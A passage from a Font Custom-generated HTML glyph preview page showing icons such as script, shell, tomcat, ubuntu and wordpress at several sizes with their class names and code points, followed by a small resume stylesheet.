          <span class="step size-12"><span class="letters">Pp</span><i id="icon-script" class="icon-script"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-script" class="icon-script"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-script" class="icon-script"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-script" class="icon-script"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-script" class="icon-script"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-script" class="icon-script"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-script" class="icon-script"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-script" class="icon-script"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-script" class="icon-script"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-script" class="icon-script"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-script" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf15d;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-script-alt" class="icon-script-alt"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-script-alt" class="icon-script-alt"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-script-alt" class="icon-script-alt"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-script-alt" class="icon-script-alt"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-script-alt" class="icon-script-alt"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-script-alt" class="icon-script-alt"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-script-alt" class="icon-script-alt"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-script-alt" class="icon-script-alt"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-script-alt" class="icon-script-alt"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-script-alt" class="icon-script-alt"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-script-alt" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf15e;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-shell" class="icon-shell"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-shell" class="icon-shell"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-shell" class="icon-shell"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-shell" class="icon-shell"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-shell" class="icon-shell"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-shell" class="icon-shell"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-shell" class="icon-shell"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-shell" class="icon-shell"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-shell" class="icon-shell"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-shell" class="icon-shell"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-shell" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf15f;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-solaris" class="icon-solaris"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-solaris" class="icon-solaris"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-solaris" class="icon-solaris"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-solaris" class="icon-solaris"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-solaris" class="icon-solaris"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-solaris" class="icon-solaris"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-solaris" class="icon-solaris"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-solaris" class="icon-solaris"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-solaris" class="icon-solaris"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-solaris" class="icon-solaris"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-solaris" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf160;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-splatter" class="icon-splatter"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-splatter" class="icon-splatter"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-splatter" class="icon-splatter"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-splatter" class="icon-splatter"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-splatter" class="icon-splatter"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-splatter" class="icon-splatter"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-splatter" class="icon-splatter"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-splatter" class="icon-splatter"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-splatter" class="icon-splatter"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-splatter" class="icon-splatter"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-splatter" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf161;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-suse" class="icon-suse"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-suse" class="icon-suse"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-suse" class="icon-suse"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-suse" class="icon-suse"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-suse" class="icon-suse"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-suse" class="icon-suse"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-suse" class="icon-suse"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-suse" class="icon-suse"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-suse" class="icon-suse"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-suse" class="icon-suse"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-suse" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf162;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-svg" class="icon-svg"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-svg" class="icon-svg"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-svg" class="icon-svg"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-svg" class="icon-svg"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-svg" class="icon-svg"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-svg" class="icon-svg"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-svg" class="icon-svg"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-svg" class="icon-svg"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-svg" class="icon-svg"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-svg" class="icon-svg"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-svg" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf163;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-symfony" class="icon-symfony"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-symfony" class="icon-symfony"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-symfony" class="icon-symfony"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-symfony" class="icon-symfony"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-symfony" class="icon-symfony"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-symfony" class="icon-symfony"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-symfony" class="icon-symfony"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-symfony" class="icon-symfony"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-symfony" class="icon-symfony"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-symfony" class="icon-symfony"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-symfony" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf164;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-tomcat" class="icon-tomcat"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-tomcat" class="icon-tomcat"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-tomcat" class="icon-tomcat"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-tomcat" class="icon-tomcat"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-tomcat" class="icon-tomcat"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-tomcat" class="icon-tomcat"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-tomcat" class="icon-tomcat"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-tomcat" class="icon-tomcat"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-tomcat" class="icon-tomcat"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-tomcat" class="icon-tomcat"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-tomcat" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf165;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-ubuntu" class="icon-ubuntu"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-ubuntu" class="icon-ubuntu"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-ubuntu" class="icon-ubuntu"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-ubuntu" class="icon-ubuntu"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-ubuntu" class="icon-ubuntu"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-ubuntu" class="icon-ubuntu"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-ubuntu" class="icon-ubuntu"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-ubuntu" class="icon-ubuntu"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-ubuntu" class="icon-ubuntu"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-ubuntu" class="icon-ubuntu"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-ubuntu" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf166;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-wireless" class="icon-wireless"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-wireless" class="icon-wireless"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-wireless" class="icon-wireless"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-wireless" class="icon-wireless"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-wireless" class="icon-wireless"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-wireless" class="icon-wireless"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-wireless" class="icon-wireless"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-wireless" class="icon-wireless"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-wireless" class="icon-wireless"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-wireless" class="icon-wireless"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-wireless" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf167;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-wordpress" class="icon-wordpress"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-wordpress" class="icon-wordpress"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-wordpress" class="icon-wordpress"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-wordpress" class="icon-wordpress"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-wordpress" class="icon-wordpress"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-wordpress" class="icon-wordpress"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-wordpress" class="icon-wordpress"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-wordpress" class="icon-wordpress"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-wordpress" class="icon-wordpress"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-wordpress" class="icon-wordpress"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-wordpress" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf168;" />
        </div>
      </div>
      

      <footer>
        Made with love using <a href="http://fontcustom.com">Font Custom</a>.
      </footer>
    </div>
  </body>
</html>
</file>
<file: files/resume.css>
html{background-color:#F8ECC2; /*text-align: center;*/ margin:10px;}
.titleHeader{text-align: center}
ul{text-align: left;padding-left: 50px;}
li{text-align: left !important;}
h2{margin-bottom: 25px;}
</file>
